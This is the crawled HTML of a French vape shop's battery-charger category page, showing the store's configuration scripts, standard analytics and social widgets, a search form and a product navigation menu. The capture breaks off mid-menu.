

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/93-chargeurs-d-accus-
body_size: 18490
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Chargeur accus 18650, 10340, 26650</title><meta name="description" content="Vous recherchez un chargeur accu 18650 ou 10340 ou encore 26650 ? Alors voici nos chargeurs de batteries et accus de qualité et surtout pour un chargement..."><meta name="keywords" content="chargeur,accu,accus,18650,10340,26650"><link rel="canonical" href="https://www.creation-vap.fr/93-chargeurs-d-accus-"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/93-chargeurs-d-accus-","meta":{"title":"Chargeur accus 18650, 10340, 26650","description":"Vous recherchez un chargeur accu 18650 ou 10340 ou encore 26650 ? Alors voici nos chargeurs de batteries et accus de qualit\u00e9 et surtout pour un chargement...","keywords":"chargeur,accu,accus,18650,10340,26650","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-93":true,"category-Chargeurs d'accus":true,"category-id-parent-40":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/93-chargeurs-d-accus-","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"Accessoires","url":"https:\/\/www.creation-vap.fr\/40-accessoires"},{"title":"Chargeurs d'accus","url":"https:\/\/www.creation-vap.fr\/93-chargeurs-d-accus-"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768710621,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-93 category-chargeurs-d-accus category-id-parent-40 category-depth-level-3 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn696c61dd67bc2" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes 